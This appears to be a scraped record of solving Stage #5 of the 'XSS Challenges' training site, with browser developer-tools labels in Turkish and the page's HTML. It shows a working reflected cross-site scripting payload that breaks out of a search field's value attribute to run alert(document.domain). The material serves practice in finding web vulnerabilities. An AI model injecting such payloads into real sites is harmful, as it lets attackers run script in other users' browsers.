 XSS Challenges
Stage #5
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: "><script>alert(document.domain)</s "> Search
Congratulations!! Next stage stage-no6.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Denetçi Konsol Hata ayıklayıcı Ağ {} Stil editörü Performans Bellek Depolama Erişilebilirlik Uygulama
HTML'de ara
<code>alert(document.domain);</code>
<p>...</p>
<form action="?sid=3e34aed66e7a2a71ddc42296203edd48e943cef8" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" maxlength="50" size="30" value="">
<script>alert(document.domain)</script>
">
<input type="submit" value="Search">
<hr class="red">
</form>